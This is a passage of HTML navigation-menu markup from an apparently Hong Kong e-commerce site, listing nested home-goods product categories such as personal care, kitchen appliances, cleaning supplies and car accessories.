	<li id="menu-item-730730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730730"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/">居家用品</a>
	<ul class="sub-menu">
		<li id="menu-item-780784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780784"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/">個人護理</a>
		<ul class="sub-menu">
			<li id="menu-item-786562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786562"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e5%89%83%e9%ac%9a%e5%88%80/">剃鬚刀</a></li>
			<li id="menu-item-786564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786564"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e5%8f%a3%e8%85%94%e8%ad%b7%e7%90%86/">口腔護理</a></li>
			<li id="menu-item-786565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786565"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e6%88%90%e4%ba%ba%e6%83%85%e8%b6%a3%e7%94%a8%e5%93%81/">成人情趣用品</a></li>
			<li id="menu-item-786566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786566"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e6%ba%ab%e5%ba%a6%e8%a8%88-%e9%ab%94%e9%87%8d%e8%a8%88-%e8%a1%80%e5%a3%93%e8%a8%88/">溫度計/體重計/血壓計</a></li>
			<li id="menu-item-786567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786567"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e8%ba%ab%e9%ab%94%e8%ad%b7%e7%90%86/">身體護理</a></li>
			<li id="menu-item-786568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786568"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e9%98%b2%e7%96%ab%e7%94%a8%e5%93%81-%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/">防疫用品</a></li>
			<li id="menu-item-786570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786570"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e9%a0%ad%e9%ab%ae%e8%ad%b7%e7%90%86/">頭髮護理</a></li>
		</ul>
</li>
		<li id="menu-item-786547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786547"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/">客廳/ 臥室</a>
		<ul class="sub-menu">
			<li id="menu-item-786571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786571"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%85%b6%e4%bb%96%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4%e7%94%a8%e5%93%81/">其他客廳/ 臥室用品</a></li>
			<li id="menu-item-786572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786572"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%86%b7%e6%b0%a3%e6%a9%9f%e7%a9%ba%e6%b0%a3%e6%bf%be%e7%b6%b2/">冷氣機空氣濾網</a></li>
			<li id="menu-item-786573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786573"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%9d%90%e5%a2%8a-%e6%9e%95%e9%a0%ad/">坐墊 / 枕頭</a></li>
			<li id="menu-item-786574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786574"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%ae%b6%e5%b1%85%e6%94%b6%e7%b4%8d/">家居收納</a></li>
			<li id="menu-item-786575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786575"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%af%a2%e5%ae%a4%e7%94%a8%e5%93%81/">寢室用品</a></li>
			<li id="menu-item-786576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786576"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%bd%b1%e9%9f%b3%e7%b7%9a%e6%9d%90-%e9%85%8d%e4%bb%b6/">影音線材/配件</a></li>
			<li id="menu-item-786577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786577"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e6%a1%8c%e5%ad%90-%e5%87%b3/">桌子/凳</a></li>
			<li id="menu-item-786578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786578"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e7%87%88-%e7%87%88%e6%b3%a1-%e7%87%88%e5%85%b7/">燈/燈泡/燈具</a></li>
		</ul>
</li>
		<li id="menu-item-786548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786548"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/">室內佈置</a>
		<ul class="sub-menu">
			<li id="menu-item-786580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786580"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e5%85%b6%e4%bb%96%e5%ae%a4%e5%86%85%e4%bd%88%e7%bd%ae/">其他室内佈置</a></li>
			<li id="menu-item-786581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786581"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e5%9c%b0%e5%a2%8a/">地墊</a></li>
			<li id="menu-item-786582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786582"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e6%99%82%e9%90%98-%e6%97%a5%e6%9b%86/">時鐘/日曆</a></li>
			<li id="menu-item-786583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786583"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e7%9b%b8%e6%9e%b6-%e9%9b%bb%e5%ad%90%e7%9b%b8%e6%9e%b6/">相架/電子相架</a></li>
			<li id="menu-item-786584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786584"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e8%a0%9f%e7%87%ad/">蠟燭</a></li>
			<li id="menu-item-786585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786585"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e8%a3%9d%e9%a3%be%e6%93%ba%e8%a8%ad/">裝飾擺設</a></li>
			<li id="menu-item-786586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786586"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e9%a6%99%e6%b0%9b%e7%94%a8%e5%93%81/">香氛用品</a></li>
		</ul>
</li>
		<li id="menu-item-786549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786549"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1/">家品傢俱</a>
		<ul class="sub-menu">
			<li id="menu-item-786587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786587"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1/%e5%84%b2%e7%89%a9%e5%8f%8a%e6%94%b6%e7%b4%8d%e7%89%a9%e5%93%81/">儲物及收納物品</a></li>
			<li id="menu-item-786588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786588"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1/%e5%ae%b6%e7%94%a8%e5%b7%a5%e5%85%b7-%e4%ba%94%e9%87%91/">家用工具/五金</a></li>
		</ul>
</li>
		<li id="menu-item-786550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786550"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/">家居清潔</a>
		<ul class="sub-menu">
			<li id="menu-item-786590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786590"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%85%b6%e4%bb%96%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94%e7%94%a8%e5%93%81/">其他家居清潔用品</a></li>
			<li id="menu-item-786591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786591"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%90%b8%e5%a1%b5%e6%a9%9f-%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/">吸塵機/掃地機器人</a></li>
			<li id="menu-item-786592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786592"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%9e%83%e5%9c%be%e6%a1%b6/">垃圾桶</a></li>
			<li id="menu-item-786593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786593"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e6%b8%85%e6%bd%94%e5%b7%a5%e5%85%b7-%e7%94%a8%e5%93%81/">清潔工具/用品</a></li>
			<li id="menu-item-786594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786594"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e6%bb%85%e8%9f%b2-%e9%a9%85%e8%9a%8a%e7%94%a8%e5%93%81/">滅蟲/ 驅蚊用品</a></li>
		</ul>
</li>
		<li id="menu-item-786551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786551"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/">小型家電及配件</a>
		<ul class="sub-menu">
			<li id="menu-item-786595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786595"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e5%85%b6%e4%bb%96%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb/">其他小型家電</a></li>
			<li id="menu-item-786596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786596"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e5%8a%a0%e6%bf%95%e5%99%a8/">加濕器</a></li>
			<li id="menu-item-786598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786598"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e5%b0%8f%e5%a4%9c%e7%87%88-%e8%a7%b8%e6%8e%a7%e7%87%88/">小夜燈/ 觸控燈</a></li>
			<li id="menu-item-786599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786599"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e6%8a%bd%e6%bf%95%e6%a9%9f/">抽濕機</a></li>
			<li id="menu-item-786600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786600"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e6%8c%89%e6%91%a9-%e8%88%92%e5%a3%93%e7%94%a8%e5%93%81/">按摩/ 舒壓用品</a></li>
			<li id="menu-item-786601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786601"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e6%9a%96%e9%a2%a8%e6%a9%9f/">暖風機</a></li>
			<li id="menu-item-786602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786602"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e7%86%a8%e8%a1%a3%e6%a9%9f/">熨衣機</a></li>
			<li id="menu-item-786603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786603"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e7%a9%ba%e6%b0%a3%e5%87%80%e5%8c%96%e6%a9%9f/">空氣净化機</a></li>
			<li id="menu-item-786604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786604"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e8%b6%85%e8%81%b2%e6%b3%a2%e6%b8%85%e6%b4%97%e6%a9%9f/">超聲波清洗機</a></li>
			<li id="menu-item-786605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786605"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e8%bf%b7%e4%bd%a0%e6%b4%97%e8%a1%a3%e6%a9%9f/">迷你洗衣機</a></li>
			<li id="menu-item-786606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786606"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e9%a2%a8%e7%ad%92/">風筒</a></li>
			<li id="menu-item-786607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786607"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e9%a6%99%e8%96%b0%e6%a9%9f/">香薰機</a></li>
		</ul>
</li>
		<li id="menu-item-786552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786552"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/">廚房</a>
		<ul class="sub-menu">
			<li id="menu-item-786608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786608"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e5%85%b6%e4%bb%96%e5%bb%9a%e6%88%bf%e9%9b%bb%e5%99%a8-%e7%94%a8%e5%93%81/">其他廚房電器/用品</a></li>
			<li id="menu-item-786609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786609"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e5%bb%9a%e5%85%b7/">廚具</a></li>
			<li id="menu-item-786611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786611"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e5%bb%9a%e6%88%bf%e6%94%b6%e7%b4%8d/">廚房收納</a></li>
			<li id="menu-item-786612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786612"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e6%9e%9c%e6%b1%81%e6%a9%9f-%e8%b1%86%e6%bc%bf%e6%a9%9f-%e7%a0%b4%e5%a3%81%e6%a9%9f/">果汁機/豆漿機/破壁機</a></li>
			<li id="menu-item-786613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786613"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e8%92%b8%e7%88%90-%e7%83%a4%e7%ae%b1-%e5%be%ae%e6%b3%a2%e7%88%90/">蒸爐/烤箱/微波爐</a></li>
			<li id="menu-item-786615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786615"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%87%8f%e5%ba%a6%e5%b7%a5%e5%85%b7/">量度工具</a></li>
			<li id="menu-item-786616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786616"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%9b%bb%e7%83%a4%e7%9b%a4-%e9%9b%bb%e9%8d%8b-%e6%b0%a3%e7%82%b8%e9%8d%8b/">電烤盤/電鍋/氣炸鍋</a></li>
			<li id="menu-item-786617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786617"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%9b%bb%e7%86%b1%e6%b0%b4%e5%a3%ba-%e9%a3%b2%e6%b0%b4%e6%a9%9f/">電熱水壺/飲水機</a></li>
			<li id="menu-item-786618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786618"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%9b%bb%e9%a3%af%e7%85%b2-%e5%a3%93%e5%8a%9b%e7%85%b2/">電飯煲/壓力煲</a></li>
		</ul>
</li>
		<li id="menu-item-786553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786553"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81/">彩妝/護膚產品</a>
		<ul class="sub-menu">
			<li id="menu-item-786629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786629"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81/%e5%8c%96%e5%a6%9d%e9%8f%a1/">化妝鏡</a></li>
			<li id="menu-item-786630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786630"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81/%e7%be%8e%e5%ae%b9%e5%84%80%e5%99%a8/">美容儀器</a></li>
		</ul>
</li>
		<li id="menu-item-786554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786554"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%99%ba%e8%83%bd%e5%ae%b6%e5%b1%85%e8%a8%ad%e5%82%99/">智能家居設備</a></li>
		<li id="menu-item-786555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786555"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/">汽車用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786632"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/jimmy-jb74-%e8%bb%8a%e9%85%8d%e5%93%81/">Jimmy JB74 車配品</a></li>
			<li id="menu-item-786633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786633"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/%e5%85%b6%e4%bb%96%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/">其他汽車用品</a></li>
			<li id="menu-item-786634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786634"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/%e8%bb%8a%e7%94%a8%e7%a9%ba%e6%b0%a3%e5%87%80%e5%8c%96%e6%a9%9f/">車用空氣净化機</a></li>
			<li id="menu-item-786635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786635"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/%e8%bb%8a%e7%94%a8%e7%a9%ba%e6%b0%a3%e6%b8%85%e6%96%b0-%e9%a6%99%e8%96%b0/">車用空氣清新/ 香薰</a></li>
